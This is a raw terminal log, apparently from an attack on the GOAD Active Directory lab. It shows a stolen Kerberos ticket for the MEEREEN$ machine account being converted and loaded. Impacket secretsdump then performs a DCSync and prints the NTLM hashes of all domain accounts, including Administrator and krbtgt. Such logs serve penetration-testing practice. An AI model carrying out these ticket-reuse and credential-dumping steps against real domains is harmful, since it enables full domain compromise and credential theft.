 [Dec 19, 2022 - 23:21:16 (CET)] exegol-goadv2 unconstrained # ticketConverter.py meereen.kirbi meereen.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
[Dec 19, 2022 - 23:21:20 (CET)] exegol-goadv2 unconstrained # export KRB5CCNAME=/workspace/trusts/unconstrained/meereen.ccache
[Dec 19, 2022 - 23:21:22 (CET)] exegol-goadv2 unconstrained # klist
Ticket cache: FILE:/workspace/trusts/unconstrained/meereen.ccache
Default principal: MEEREEN$@ESSOS.LOCAL
Valid starting       Expires              Service principal
12/19/2022 21:50:13  12/20/2022 07:50:13  krbtgt/ESSOS.LOCAL@ESSOS.LOCAL
renew until 12/26/2022 21:50:13
[Dec 19, 2022 - 23:21:25 (CET)] exegol-goadv2 unconstrained # secretsdump -k -no-pass -just-dc-ntlm essos.local/'MEEREEN$'@meereen.essos.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e58cf01ba6cc645da9f7ab1f28fc3934:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:ee7bf893be7e4186a43bc52b3d2f3a6d:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:92fe9d9b3b00d2fbd9e0f1f72ea41500:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:b33f75bcec7312bc7aaf6f61fffe98e3:::
[*] Cleaning up...